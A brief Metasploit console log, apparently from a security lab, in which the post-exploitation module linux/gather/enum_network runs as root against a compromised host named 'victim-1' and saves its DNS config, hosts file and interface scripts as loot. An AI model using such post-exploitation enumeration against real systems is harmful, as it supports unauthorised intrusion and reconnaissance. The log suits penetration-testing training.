 msf5 post(linux/gather/enum_network) > set session 3
session => 3
msf5 post(linux/gather/enum_network) > exploit
[*] Running module against 192.209.113.3
[*] Module running as root
[+] Info:
[+]     Debian GNU/Linux 9
[+]     Linux victim-1 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 GNU/Linux
[*] Collecting data...
[-] Failed to open file: /etc/ssh/sshd_config: core_channel_open: Operation failed: 1
[-] Unable to get data for Network config
[-] Unable to get data for Route table
[-] Unable to get data for Firewall config
[+] DNS config stored in /root/.msf4/loot/20220619173746_default_192.209.113.3_linux.enum.netwo_217539.txt
[-] Unable to get data for SSHD config
[+] Host file stored in /root/.msf4/loot/20220619173746_default_192.209.113.3_linux.enum.netwo_450699.txt
[-] Unable to get data for Active connections
[-] Unable to get data for Wireless information
[-] Unable to get data for Listening ports
[+] If-Up/If-Down stored in /root/.msf4/loot/20220619173746_default_192.209.113.3_linux.enum.netwo_491465.txt
[*] Post module execution completed